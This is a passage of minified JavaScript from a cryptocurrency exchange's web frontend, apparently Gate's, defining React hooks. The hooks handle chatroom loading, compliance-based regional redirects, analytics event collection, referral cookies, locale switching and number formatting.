Promise.all([n.e(5683),n.e(7556),n.e(3515),n.e(8777),n.e(401),n.e(3839)]).then(n.bind(n,3839));e([{name:s.name,entry:s.entry}])}catch(e){l.k.info("prefetchChatroom error",e)}};"requestIdleCallback"in window?window.requestIdleCallback(e):setTimeout(e,2e3)};function m(e,t,n){let[i,l]=(0,o.useState)(!1),c=(0,o.useRef)((0,r.C)()?window.__MICRO_CHATROOM__?window.__MICRO_CHATROOM__:window.__MICRO_CHATROOM__=new u({locale:e,nickname:t,isSubAccount:n}):null),s=(0,o.useCallback)(()=>{let e=navigator.userAgent.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile/i)||window.innerWidth<768;return![/live\/video/i,/login/i,/testnet.gate.com/i,/testnet-pre.gate.com/i,/code_redpacket_signup/i].some(e=>location.href.match(e))&&!e},[]),m=(0,o.useCallback)(e=>{s()&&(c.current.loadApp(e),(0,a.qQ)(d,"true"))},[s]),h=(0,o.useCallback)(()=>{c.current&&c.current.hideChatroom(),(0,a.dZ)(d)},[]);return(0,o.useEffect)(()=>{if(p(),/shortlink=group/.test(window.location.href)){let e=new URLSearchParams(new URL(window.location.href).search).get("to")||"";if(e){m({isStreamerToCustomerService:!0,chatToEncryptedId:e});return}}((0,a.$o)("chatroom_open")||/[?|&]chatroom=/.test(window.location.search))&&m()},[]),(0,o.useEffect)(()=>{var o;null===(o=c.current)||void 0===o||o.updateAppProps({locale:e,nickname:t,isSubAccount:n})},[n,e,t]),(0,o.useEffect)(()=>{let e=c.current,t=e=>{l(e)};return e.on("visible",t),()=>{e.off("visible",t)}},[l]),{visible:i,showChatRoom:m,hideChatroom:h}}},5367:function(e,t,n){n.d(t,{TE:function(){return i},ek:function(){return a},l2:function(){return o}});let o={lang_list:{},fiat_list:{},website_list:[],is_service_host:!1,curr_fiat:"USD",currency_count:"2700",curr_fiat_market_rates:{},defaultBuyCryptoFiat:"USD",defaultP2PFiat:"USD",sub_site_id:0},a={menu:[],business:[],limit:{},toast:{is_hk_user:0,is_withdraw_only_user:0,limit_country_user_status:"",kyc_toast:{}},tips:{}},i={keepPreviousData:!0,revalidateOnFocus:!1}},15356:function(e,t,n){n.d(t,{E:function(){return c}});var o=n(96638),a=n(95225),i=n(86320),r=n(5367),l=n(11750);let c=e=>{var t,n,c;let{enableRequest:s=!0,swrConfig:d={}}=e||{},{data:u,isLoading:p}=(0,o.ZP)(s?["getHeaderCommonData"]:null,a.T,{...r.TE,fallbackData:r.l2,...d}),{complianceCheck:m,isLoading:h}=(0,l.J)({enableRequest:s}),{menu:g,business:f,limit:_,toast:v}=m||{},w={lang_list:(0,i.e)((null==u?void 0:u.lang_list)||{}),currFiatSymbol:null==u?void 0:null===(c=u.fiat_list)||void 0===c?void 0:null===(t=c[null==u?void 0:null===(n=u.curr_fiat)||void 0===n?void 0:n.toUpperCase()])||void 0===t?void 0:t.symbol},y={isUKLimit:!!(null==_?void 0:_.is_uk_limit),isBrazilToast:!!(null==_?void 0:_.brazil_toast),isNlLimit:!!(null==_?void 0:_.is_nl_limit),isHKUser:!!(null==v?void 0:v.is_hk_user),isItalyLimit:!!(null==_?void 0:_.is_italy_limit),isLTWToast:!!(null==_?void 0:_.ltw_toast),isUzbekistanToast:!!(null==_?void 0:_.is_uzbekistan_toast),isWithdrawOnlyUser:!!(null==v?void 0:v.is_withdraw_only_user),kyc_toast:(null==v?void 0:v.kyc_toast)||{},limitCountryUserStatus:(null==v?void 0:v.limit_country_user_status)||"",isShowComplianceTips:!!(null==_?void 0:_.is_show_compliance_tips),isBlockedCountry:!!(null==_?void 0:_.is_blocked_country)};return{commonData:{...u||r.l2,...w,...y},menuData:g||[],isLoading:p||h}}},11750:function(e,t,n){n.d(t,{J:function(){return l}});var o=n(96638),a=n(71760),i=n(71761),r=n(5367);let l=e=>{let{enableRequest:t=!0}=e||{},{locale:n="en"}=(0,a.useRouter)(),{data:l,isLoading:c}=(0,o.ZP)(t?["getComplianceCheck",n]:null,i.f,{...r.TE,fallbackData:r.ek});return{complianceCheck:l,isLoading:c}}},70247:function(e,t,n){n.d(t,{j:function(){return c}});var o=n(96638),a=n(37667),i=n(13679),r=n(59048);let{SUB_WEBSITE_ID_MAIN:l}=i.SUB_WEBSITE,c=e=>{let{subWebsiteId:t,isLogin:n}=e,[c,s]=(0,a.useState)(!1),{data:d}=(0,o.ZP)(t===l&&n?i.Ay:null,r.r,{revalidateOnFocus:!1});return(0,a.useEffect)(()=>{(null==d?void 0:d.country)===233&&(null==d?void 0:d.verified)>0&&s(!0)},[d]),{hidden:c}}},95271:function(e,t,n){n.d(t,{V:function(){return r}});var o=n(96638),a=n(10896),i=n(5367);let r=e=>{var t;let{enableRequest:n=!0}=e||{},{data:r,isLoading:l}=(0,o.ZP)(n?"getMainSiteLoginCheck":null,a.k,{...i.TE,fallbackData:{has_logged_in_main_site:!1}});return{hasLoggedInMainSite:null!==(t=null==r?void 0:r.has_logged_in_main_site)&&void 0!==t&&t,isLoading:l}}},83685:function(e,t,n){n.d(t,{h:function(){return l}});var o=n(71760),a=n(96638),i=n(95225),r=n(5367);let l=e=>{let{enableRequest:t=!0}=e||{},{locale:n="en"}=(0,o.useRouter)(),{data:l,isLoading:c,mutate:s}=(0,a.ZP)(t?["getHeaderCommonData",n]:null,i.T,{...r.TE,keepPreviousData:!1,fallbackData:r.l2});return{siteSettingsData:l,isLoading:c,mutateSiteSettings:s}}},45177:function(e,t,n){n.d(t,{Qc:function(){return s}});var o=n(96638),a=n(71760),i=n(13679);n(37667),n(71998);let r={coinIconVersionWhiteList:["ats","dog","zk","air","land","emc","trump","strump","orbk","nwc","mong","neiroeth","tlos","mapo","blocx","xprt","buz","cat"]},l={keepPreviousData:!0,revalidateOnFocus:!1},c=async()=>{try{return(await fetch(i.nn,{headers:{Accept:"application/json"}})).json()}catch(e){return r}},s=()=>{let{locale:e="en"}=(0,a.useRouter)(),{data:t,isLoading:n}=(0,o.ZP)(["getCommonConfig",e],c,{...l,fallbackData:r});return{coinIconVersionWhiteList:null==t?void 0:t.coinIconVersionWhiteList,isLoading:n}}},75016:function(e,t,n){n.d(t,{l:function(){return c},o:function(){return l}});var o=n(96638),a=n(39658),i=n(59048),r=n(13679);let l=e=>{var t;let{enableRequest:n=!0}=null!=e?e:{},{data:i}=(0,o.ZP)(n?r.go:null,a.K,{revalidateOnFocus:!1,fallbackData:{kyc_status:0}});return{kycStatus:null!==(t=null==i?void 0:i.kyc_status)&&void 0!==t?t:0}},c=e=>{let{enableRequest:t=!0}=null!=e?e:{},{data:n}=(0,o.ZP)(t?r.Ay:null,i.r,{revalidateOnFocus:!1,fallbackData:null});return n}},61819:function(e,t,n){n.d(t,{r:function(){return d}});var o=n(37667),a=n(13679),i=n(11750),r=n(56599),l=n(71760);let c="/state_compliance_tips",s=[{pattern:/^https:\/\/ventures.gate.io\/.*$/,code:"ventures"},{pattern:/^\/nft(\/.*)?(\?.*)?$/,code:"nft"},{pattern:/^\/rank(\/.*)?(\?.*)?$/,code:"ranking"},{pattern:/^\/help(\/.*)?(\?.*)?$/,code:"help_center"},{pattern:/^\/announcements(\/.*)?(\?.*)?$/,code:"latest_news"},{pattern:/^\/ethereum-upgrade-hard-forks(\/.*)?(\?.*)?$/,code:"etf_upgrade"},{pattern:/^\/affiliate(\/.*)?(\?.*)?$/,code:"affiliate"},{pattern:/^\/influencers(\/.*)?(\?.*)?$/,code:"recommendation_officer_plan"},{pattern:/^\/referral\/earn-voucher(\/.*)?$/,code:"invit_plan"},{pattern:/^\/referral\/super-rebate(\/.*)?$/,code:"invit_plan"},{pattern:/^\/referral\/opendoor(\/.*)?$/,code:"invit_plan"},{pattern:/^\/referral\/earn-together(\/.*)?$/,code:"invit_plan"},{pattern:/^\/referral(\/*)(\?.*)?$/,code:"invit_plan"},{pattern:/^\/referral\/[^/?]+.*(\?.*)?$/,code:"affiliate"},{pattern:/^\/rewards_hub(\/.*)?(\?.*)?$/,code:"giveaways"},{pattern:/^\/institution(\/.*)?(\?.*)?$/,code:"org_vip_service"},{pattern:/^\/institution-insights(\/.*)?(\?.*)?$/,code:"org_vip_service"},{pattern:/^\/shop(\/.*)?(\?.*)?$/,code:"gate_shop"},{pattern:/^\/learn(\/.*)?(\?.*)?$/,code:"learn"},{pattern:/^\/blog(\/.*)?(\?.*)?$/,code:"blog"},{pattern:/^\/post(\/.*)?(\?.*)?$/,code:"moments"},{pattern:/^\/profile(\/.*)?(\?.*)?$/,code:"moments"},{pattern:/^\/live(\/.*)?(\?.*)?$/,code:"live"},{pattern:/^\/live-news(\/.*)?(\?.*)?$/,code:"news_flash"},{pattern:/^\/news(\/.*)?(\?.*)?$/,code:"news_flash"},{pattern:/^\/crypto(\/.*)?(\?.*)?$/,code:"buy_coins_head"},{pattern:/^\/crypto\/buy\?crypto.*?$/,code:"express"},{pattern:/^\/crypto\/buy\/with-credit-card(\/.*)?(\?.*)?$/,code:"credit_paywith_card"},{pattern:/^\/crypto\/buy\/with-bank-account(\/.*)?(\?.*)?$/,code:"bank_card"},{pattern:/^\/c2c\/market(\/.*)?(\?.*)?$/,code:"fiat_trade"},{pattern:/^\/card(\/.*)?(\?.*)?$/,code:"gate_card"},{pattern:/^\/price(\/.*)?(\?.*)?$/,code:"price"},{pattern:/^\/c2c\/market(\/.*)?(\?.*)?$/,code:"fiat_trade"},{pattern:/^\/trade(\/.*)?(\?.*)?$/,code:"trade_head"},{pattern:/^\/trade(\/.*)?(\?.*)?$/,code:"spot_trade"},{pattern:/^\/pilot(\/.*)?(\?.*)?$/,code:"pilot"},{pattern:/^\/convert(\/.*)?(\?.*)?$/,code:"flash_exchange"},{pattern:/^\/trade\/[^?]*\?[^?&]*tab=isolated_margin(?:&[^?&]*)?$/,code:"margin_trade"},{pattern:/^\/etf(\/.*)?(\?.*)?$/,code:"margin_etf_trade"},{pattern:/^\/pre-market(\/.*)?(\?.*)?$/,code:"pre_market"},{pattern:/^\/premint(\/.*)?(\?.*)?$/,code:"pre_market"},{pattern:/^\/startup(\/.*)?(\?.*)?$/,code:"startup"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot(?:&[^?&]*)?$/,code:"strategy_bot"},{pattern:/^\/futures_center(\/.*)?(\?.*)?$/,code:"derivatives"},{pattern:/^\/futures_center(\/.*)?(\?.*)?$/,code:"futures"},{pattern:/^\/futures_delivery(\/.*)?(\?.*)?$/,code:"futures_delivery"},{pattern:/^\/futures(\/.*)?(\?.*)?$/,code:"futures"},{pattern:/^\/testnet\/futures_trade(\/.*)?(\?.*)?$/,code:"futures"},{pattern:/^\/futures-delivery(\/.*)?(\?.*)?$/,code:"futures_delivery"},{pattern:/^\/testnet\/futures_trade(\/.*)?(\?.*)?$/,code:"futures_delivery"},{pattern:/^\/options(\/.*)?(\?.*)?$/,code:"option"},{pattern:/^\/testnet\/options(\/.*)?(\?.*)?$/,code:"option"},{pattern:/^\/copytrading(\/.*)?(\?.*)?$/,code:"copy_trading"},{pattern:/^\/unified-trading-account(\/.*)?(\?.*)?$/,code:"unified_account"},{pattern:/^\/simple-earn(\/.*)?(\?.*)?$/,code:"lend_earn"},{pattern:/^\/hodl(\/.*)?(\?.*)?$/,code:"hodl"},{pattern:/^\/structured_financial\/home(\/.*)?(\?.*)?$/,code:"structured_financial"},{pattern:/^\/auto-investment(\/.*)?(\?.*)?$/,code:"autoinvest"},{pattern:/^\/margin\/lend(\/.*)?(\?.*)?$/,code:"margin_lend"},{pattern:/^\/dual-currency-investment(\/.*)?(\?.*)?$/,code:"dual_savings"},{pattern:/^\/institution\/wealth(\/.*)?(\?.*)?$/,code:"borrow_or_wealth"},{pattern:/^\/cryptoloan(\/.*)?(\?.*)?$/,code:"cryptoloan"},{pattern:/^\/c2cloan(\/.*)?(\?.*)?$/,code:"c2c_loan"},{pattern:/^\/eth2(\/.*)?(\?.*)?$/,code:"eth_20_mining"},{pattern:/^\/staking\/GT(\/.*)?(\?.*)?$/,code:"gt-staking"},{pattern:/^\/staking\/TRX(\/.*)?(\?.*)?$/,code:"trx-staking"},{pattern:/^\/staking\/SOL(\/.*)?(\?.*)?$/,code:"sol-staking"},{pattern:/^\/staking\/TON(\/.*)?(\?.*)?$/,code:"ton-staking"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=spot_grid(?:&[^?&]*)?$/,code:"spotGrid"},{pattern:/^\/futures\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=futures_grid(?:&[^?&]*)?$/,code:"futuresGrid"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=martingale(?:&[^?&]*)?$/,code:"spotMartingale"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=smart-position(?:&[^?&]*)?$/,code:"smartRebalance"},{pattern:/^\/futures\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=compose-indicator(?:&[^?&]*)?$/,code:"combinedIndicator"},{pattern:/^\/futures\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=spot-future-arbitrage(?:&[^?&]*)?$/,code:"spotFuturesArbitrage"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=infinite_grid(?:&[^?&]*)?$/,code:"infiniteGrid"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=margin_grid(?:&[^?&]*)?$/,code:"marginGrid"},{pattern:/^\/crypto-trading-bots(\/.*)?$/,code:"learnAboutTradingBots"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot(?:&[^?&]*)?$/,code:"tradeWithTradingBots"},{pattern:/^\/copytrading(?:\/futures)?(\?.*)?$/,code:"futuresCopy"},{pattern:/^\/copytrading\/spot(\/.*)?(\?.*)?$/,code:"spotCopy"},{pattern:/^\/copytrading\/bot(\/.*)?(\?.*)?$/,code:"botCopy"},{pattern:/^\/institution#\/program(\/.*)?$/,code:"org_program"},{pattern:/^\/institution\/loans(\/.*)?$/,code:"org_lend"},{pattern:/^\/institution#\/management(\/.*)?$/,code:"org_management"},{pattern:/^\/global-market-maker-program(\/.*)?$/,code:"global_market_maker_program"},{pattern:/^\/institution#\/broker(\/.*)?$/,code:"org_broker_program"},{pattern:/^\/institution#\/otc(\/.*)?$/,code:"org_otc"},{pattern:/^\/developers(\/.*)?$/,code:"org_apis"},{pattern:/^\/otc(\/.*)?$/,code:"gate_otc"},{pattern:/^\/live-news\/upcoming-event(\/.*)?$/,code:"upcoming_event"},{pattern:/^\/competition(\/.*)?$/,code:"competition"},{pattern:/^\/startup-mining(\/.*)?$/,code:"inscription_startupMining"},{pattern:/^\/web3\/startup(\/.*)?$/,code:"inscription_web3startup"},{pattern:/^\/inscription\/bitcoin\/brc-20(\/.*)?$/,code:"inscription_market"},{pattern:/^\/web3\/inscription-launchpad(\/.*)?$/,code:"inscription_launchpad"},{pattern:/^\/airdrop\/vip(\/.*)?$/,code:"futures"}],d=e=>{let{sub_website_id:t=0}=e,[n,d]=(0,o.useState)(!1),{replace:u,asPath:p}=(0,l.useRouter)(),m=(0,r.R9)(t),{SUB_WEBSITE_ID_MAIN:h}=a.SUB_WEBSITE,g=t===h,{complianceCheck:f}=(0,i.J)({enableRequest:!0}),{menu:_=[],business:v,toast:w,limit:y}=f||{};return(0,o.useEffect)(()=>{(()=>{if(null==y?void 0:y.limit_country){window.location.href="".concat(m).concat(c);return}if(g&&p!==c){for(let{pattern:e,code:t}of s)if(null==e?void 0:e.test(p)){if((null==_?void 0:_.includes(t))&&(null==y?void 0:y.is_show_compliance_tips)){d(!0);return}if((null==_?void 0:_.includes(t))&&!(null==y?void 0:y.is_show_compliance_tips)){window.location.href="".concat(m).concat(c);return}}}})()},[p,g,m,null==y?void 0:y.is_show_compliance_tips,_,u]),{menu:_,business:v,complianceToast:w,showIPLimitComplianceTips:n}}},53898:function(e,t,n){n.d(t,{a:function(){return l}});var o=n(37667),a=n(77574),i=n(73190);let r={app_id:10000001,channel:"cn",channel_domain:"https://snssdk.gatedata.org",autotrack:!1,log:!1,timeout:5e3,enable_storage:!0,disable_storage:!1,disable_session:!0,enable_stay_duration:!0,ab_channel_domain:"https://snssdk.gatedata.org",enable_ab_test:!0,enable_multilink:!1,enable_ab_visual:!1},l=(e,t,n)=>{let l=(0,o.useRef)(!1),c=(0,o.useCallback)(()=>{let e="collectEvent";if(window[e])return;window.LogAnalyticsObject=e;let t={q:[]},n=function(){for(var e=arguments.length,n=Array(e),o=0;o<e;o++)n[o]=arguments[o];t.q.push(n)};n.q=t.q||[],window[e]=n,window[e].l=+new Date},[]),s=(0,o.useCallback)(()=>{let e=document.createElement("script");e.src=n||"".concat("/cdn/fe","/static/analysis/collect-rangers-v5.2.8.js"),e.async=!0,document.body.appendChild(e)},[]),d=(0,o.useCallback)(()=>{s()},[]);(0,o.useEffect)(()=>{var n;d();let o=JSON.parse(window.sessionStorage.getItem("currentWebsiteConfig")||"{}");window.collectEvent("init",Object.assign(r,{app_id:null!==(n=null==o?void 0:o.collectId)&&void 0!==n?n:r.app_id},t||{})),window.collectEvent("config",{user_unique_id:e||""}),window.collectEvent("config",{webview:(0,a.Sp)()?"app_page":"web_page"}),window.collectEvent("start");let i=e=>{try{let t=e.target,n=0;for(;n<5&&t;){let{clickEvent:e,collectParams:o}=(null==t?void 0:t.dataset)||{};if(e&&o){window.collectEvent("beconEvent",e,JSON.parse(o.replace(/\\\\/g,"")));break}t=t.parentNode,n++}}catch(e){console.log("collect click event failed")}},l=e=>{try{let t=e.target,n=t.dataset.collectParams;if(t.dataset.hoverEvent&&n)window.collectEvent(t.dataset.hoverEvent,JSON.parse(n.replace(/\\\\/g,"")));else{let e=t.parentNode;if(e&&e.dataset.hoverEvent){let t=e.dataset.collectParams;t&&window.collectEvent("beconEvent",e.dataset.hoverEvent,JSON.parse(t.replace(/\\\\/g,"")))}}}catch(e){console.log("collect hover event failed")}};return document.addEventListener("click",i),document.addEventListener("mouseover",l),()=>{document.removeEventListener("click",i),document.removeEventListener("mouseover",l)}},[e,t]),(0,o.useCallback)(()=>{!l.current&&(0,i.C)()&&(l.current=!0,c())},[])()}},1897:function(e,t,n){n.d(t,{z:function(){return m}});var o=n(97458),a=n(39880),i=n(52376),r=n(71760),l=n(37667),c=n(93508);let s=()=>{let e="macos"===(0,c.i)(),t="windows"===(0,c.i)(),n="linux"===(0,c.i)(),o="ios"===(0,c.i)(),a="android"===(0,c.i)();return{isMacos:e,isWindows:t,isLinux:n,isIOS:o,isAndroid:a,isNndetermined:"undetermined"===(0,c.i)(),isPhone:o||a}};var d=n(20721),u=n(36909);let p=e=>{if(e.startsWith("/"))throw Error("sub_data_prefix不能以/开头");return e?e+"/":""};function m(e){let{hidden:t,isLogin:n,isReadyToInitMenuFun:c=!0,hiddenGiftBox:m=!1,sub_website_id:h=Number(u.env.SUB_WEBSITE_ID)||0,otherOption:g={},locale:f="",subDataPrefix:_="",versionSuffix:v="010"}=e,[w,y]=(0,l.useState)(!1),{isHongKong:b,isTurkey:x,isJapan:k}=(0,d.NH)(h),{isPhone:C}=s(),{locale:S}=(0,r.useRouter)(),I=f||S,E=m||x;(0,l.useEffect)(()=>{if(w&&c){var e,t;null===(e=(t=window).initFooterFloatMenuFun)||void 0===e||e.call(t,!1,n,E,"/cdn/fe",String(h),Object.assign({},g),I?"/".concat(I):"",_)}},[c,w,I,_]);let N=(0,o.jsx)(l.Fragment,{});return t||C||b||k||(N=(0,o.jsx)(a,{src:"".concat("/").concat(p(_),"js/footer_float_menu.js?v=").concat((0,i.fz)()).concat(v),strategy:"lazyOnload",onLoad:()=>{let e=document.createElement("link");e.rel="stylesheet",e.href="".concat("/").concat(p(_),"css/footer_float_menu.css?v=").concat((0,i.fz)()).concat(v),document.head.appendChild(e),y(!0)}})),{floatMenuScript:N}}},64671:function(e,t,n){n.d(t,{A:function(){return l}});var o=n(97538),a=n(71998),i=n(71760),r=n(37667);let l=()=>{let{query:e}=(0,i.useRouter)(),t=(0,r.useCallback)(()=>({refUid:(0,a.getCookie)("ref_uid",{maxAge:o.Eu})||e.ref,refType:(0,a.getCookie)("ref_type",{maxAge:o.Eu})||e.ref_type,refChannel:(0,a.getCookie)("ref_channel",{maxAge:o.Eu})||e.ref_channel,groupId:(0,a.getCookie)("group_id",{maxAge:o.Eu})||e.group_id}),[e]),[n,l]=(0,r.useState)(t);return(0,r.useEffect)(()=>{let e=()=>{l(t())};return window.addEventListener(o.AI,e),()=>{window.removeEventListener(o.AI,e)}},[t]),n}},88449:function(e,t,n){n.d(t,{e:function(){return l}});var o=n(71998),a=n(37667),i=n(71760),r=n(97538);function l(){let{query:e}=(0,i.useRouter)();(0,a.useEffect)(()=>{let{ch:t,utm_cmp:n}=e;t&&(0,o.setCookie)("ch",e.ch),n&&(0,o.setCookie)("utm_cmp",e.utm_cmp),(0,r.SP)(e)},[e])}},66679:function(e,t,n){n.d(t,{S:function(){return a}});var o=n(95513);function a(){return(0,o.b)().isAr}},56599:function(e,t,n){n.d(t,{R9:function(){return g},nY:function(){return f},np:function(){return _},oU:function(){return h}});var o=n(37667),a=n(71760),i=n(71998),r=n(2545),l=n(13679),c=n(19020),s=n(59164);let{SUB_WEBSITE_ID_MAIN:d,SUB_WEBSITE_ID_TURKEY:u}=l.SUB_WEBSITE,p={zh:"cn","zh-tw":"tw",pt:"pt-PT","pt-br":"pt-BR"},m={turkey:"2",malta:"3"},h=e=>{let t=(0,a.useRouter)(),{pathname:n,asPath:l,query:c}=t;return(0,o.useCallback)(o=>{let a=r.Jz[o]||"en";t.push({pathname:n,query:c},l,{locale:o}),(0,i.setCookie)("lang",a),e&&e(o),document.documentElement.setAttribute("dir","ar"===a?"rtl":"ltr")},[t,n,c,l,e])},g=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,{locale:t}=(0,a.useRouter)();return t===(({[d]:"en",[u]:"tr"})[e]||"en")?"":"/".concat(t)},f=e=>{let{langList:t,subWebsiteId:n,host:r,norobotsLocals:l=["nl","it"],shouldClientRedirect:s=!1,title:u="",description:p=""}=e,{locale:m="en",asPath:h}=(0,a.useRouter)(),g=Object.keys(t||{}),{canonicalUrl:f,languageAlternateList:_}=(0,c.u$)({currLocale:m,supportLocales:g,currAsPath:h,subWebsiteId:n||0,referer:"https://"+(null!=r?r:"www.gate.com")}),v={[d]:l}[n]||[],w=v.includes(m)?"noindex,nofollow":"index,follow",y=(0,o.useMemo)(()=>({title:u?u.replace("Gate.io","Gate"):"",description:p?p.replace("Gate.io","Gate"):""}),[u,p]);return(0,o.useEffect)(()=>{if(s&&g.length&&!g.includes(m)){let e=(0,c.VJ)(n);(0,i.setCookie)("lang",e),window.location.href=h}},[h,m,s,n,g]),{robotsMeta:w,noRobots:v.includes(m),canonicalUrl:f,languageAlternateList:_,ogInfo:y}},_=e=>{var t,n,o;let{locale:i="en"}=(0,a.useRouter)(),{siteConfig:r}=s.webSiteConfig;return[null!==(n=p[i])&&void 0!==n?n:i,null!==(o=m[(null===(t=r[e])||void 0===t?void 0:t.key)||""])&&void 0!==o?o:"0"]}},95513:function(e,t,n){n.d(t,{b:function(){return l}});var o=n(71760),a=n(37667),i=n(19020);let r=function(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"en",n=null!==(e=(0,i.LB)(null!=t?t:"en"))&&void 0!==e?e:t,o="zh"===n,a="zh-tw"===n;return{isZh:o,isTw:a,isCn:o||a,isEn:"en"===n||""===n,isAr:"ar"===n,isRu:"ru"===n,isTh:"th"===n,isJa:"ja"===n,isEs:"es"===n,isDe:"de"===n,isFr:"fr"===n,isUk:"uk"===n,isVi:"vi"===n,isIt:"it"===n,transLocale:n}},l=()=>{var e;let t=null!==(e=(0,o.useRouter)().locale)&&void 0!==e?e:"en";return(0,a.useMemo)(()=>r(t),[t])}},84991:function(e,t,n){n.d(t,{V:function(){return a}});var o=n(37667);function a(e){let{maxLine:t=2,lineHeight:n,expandMaxLine:a}=e,i=(0,o.useRef)(null),[r,l]=(0,o.useState)(!1),[c,s]=(0,o.useState)(!1),d=(0,o.useCallback)(()=>{let e=i.current;if(!e)return;let o=n*t;s(e.scrollHeight>o)},[n,t]);(0,o.useEffect)(()=>{if(!i.current)return;d();let e=i.current,t=null,n=new ResizeObserver(()=>{t&&cancelAnimationFrame(t),t=requestAnimationFrame(()=>d())});return n.observe(e),()=>{t&&cancelAnimationFrame(t),n.disconnect()}},[d]);let u=(0,o.useCallback)(()=>{l(e=>!e)},[]);return{ref:i,styles:(0,o.useMemo)(()=>r?a?{overflow:"hidden",textOverflow:"ellipsis",display:"-webkit-box",WebkitBoxOrient:"vertical",WebkitLineClamp:String(a)}:{}:{overflow:"hidden",textOverflow:"ellipsis",display:"-webkit-box",WebkitBoxOrient:"vertical",WebkitLineClamp:String(t)},[r,t]),showBtn:c,isExpand:r,toggleExpand:u}}},2108:function(e,t,n){n.d(t,{Ux:function(){return s}});var o=n(74299),a=n(71760),i=n(37667),r=n(81690);let l=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return r(e,t)},c=e=>{var t;if(e)return null!==(t=({zh:"zh-CN","zh-cn":"zh-CN","zh-tw":"zh-TW",pt:"pt-PT","pt-br":"pt-BR",br:"pt-BR","pt-eu":"pt-PT",es:"es-CR","es-eu":"es-CR",vn:"vi",de:"de-DE",nl:"nl-NL",pl:"pl-PL",ro:"ro-RO",sv:"sv-SE",no:"no-NO",fi:"fi-FI","fr-eu":"fr-FR","it-eu":"it-IT","en-eu":"en-GB","de-eu":"de-DE","nl-eu":"nl-NL","pl-eu":"pl-PL","ro-eu":"ro-RO","sv-eu":"sv-SE","no-eu":"no-NO","fi-eu":"fi-FI"})[e.toLowerCase()])&&void 0!==t?t:e},s=e=>{let t=(0,a.useRouter)(),n=t.locale;return function(e,t){let n=(0,i.useRef)(),o=(0,i.useRef)(0);return void 0!==t&&l(t,n.current)||(o.current+=1),n.current=t,(0,i.useCallback)(e,[o.current])}((t,a)=>{var i;let r=c(n)||"en",l="standard";("zh-CN"===r||"zh-TW"===r)&&(l="auto");let s=null!==(i=null==a?void 0:a.precision)&&void 0!==i?i:null==e?void 0:e.precision;return null==s&&(s="default"),o.eO.format(t,{locale:r,shortStyle:l,...e,...a,precision:s})},[n,t.asPath,e])}},88644:function(e,t,n){n.d(t,{YQ:function(){return _},kX:function(){return v}});var o=n(16885),a=n(95779),i=n(77574),r=n(26381),l=n(51980),c=n(89614),s=n(56599),d=n(26760);function u(e){return e.trim().startsWith("http")}function p(e){return(0,a.H)(e)?["gate.io","gate.com"].some(t=>e.toLocaleLowerCase().includes(t)):e}let m=e=>!u(e)||p(e);function h(e,t){return e.startsWith(t)?e:t+e}function g(e,t){return u(e)?p(e)?h(function(e){try{let{href:t,origin:n}=new URL(e);return t.replace(n,"")}catch(t){return o.kg.warn("getRelativePath failed, link: ".concat(e)+t),e}}(e),t):e:h(e,t)}let f=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2?arguments[2]:void 0;(0,i.Sp)()?m(e)?(0,d.PO)(t)&&"string"==typeof t.path?(0,l.o)({path:t.path,data:(null==t?void 0:t.data)||{}}):(0,c.t)({url:e,title:(null==t?void 0:t.title)||""}):(0,r.u)({url:e}):window.open(e,...n||[])},_=()=>{let e=(0,s.R9)();return t=>g(t,e)},v=e=>{let t=(0,s.R9)();return function(n){let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return f(g(n,t),o,e)}}},50845:function(e,t,n){n.d(t,{$d:function(){return u}});var o=n(39753),a=n(96638),i=n(16885),r=n(2108);let l=e=>Number(e.replace(/[^\d]/g,"")),c=()=>{let e=(0,r.Ux)();return t=>{if(!t||"0"===String(t))return{num:0,originalNum:0,unit:"",numWithUnit:"0"};let n=e(l(String(t)),{short:!0}),o=n.slice(-1),a=n.slice(0,-1);return{originalNum:l(String(t)),num:a,unit:o,numWithUnit:n}}},s={trading_volume:"0",curr_count:"0",user_register_count:"0",simple_earn_apr_usdt:"0",max_profit_rate:"0",lend_earn_max_rate:"0",total_reserve_rate:"0"},d=async()=>{try{let t=await (0,o.U2)({url:"/api/web/v1/site/homeStaticTradeData"});if((null==t?void 0:t.code)===0){var e;return null!==(e=t.data)&&void 0!==e?e:s}return s}catch(e){return i.kg.error(e),s}},u=()=>{let{data:e}=(0,a.ZP)("fetchStaticTradeData",d,{revalidateOnFocus:!1,fallbackData:s}),t=c(),{trading_volume:n="0",user_register_count:o="0",max_profit_rate:i="0"}=e,r=t(n),l=t(o),u=t(i);return{...e,tradingVolume:r,userRegisterCount:l,maxProfitRate:u}}},6875:function(e,t,n){n.d(t,{O:function(){return a}});var o=n(37667);let a=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],[t,n]=(0,o.useState)(e);return[t,()=>{n(!0)},()=>{n(!1)},()=>{n(!t)}]}},1332:function(e,t,n){n.d(t,{f:function(){return s}});var o=n(37667),a=n(46952),i=n(39753),r=n(13679),l=n(58957);let c={trial:{tier:0,expire_time:0}},s=e=>{var t;let{isLogin:n}=(0,l.cH)(),{data:s,run:d}=(0,a.Z)(async()=>{try{let e=await (0,i.U2)({url:r.yb});return(null==e?void 0:e.data)||c}catch(e){return console.error(e),c}},{manual:!0,cacheKey:"API_VIP_USER_TIER"});return(0,o.useEffect)(()=>{e==r.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN&&n&&d()},[n,d,e]),{isTrial:Number(null==s?void 0:null===(t=s.trial)||void 0===t?void 0:t.tier)>0}}},96651:function(e,t,n){var o=n(70852);t.default=o.default||o},66229:function(e,t,n){var 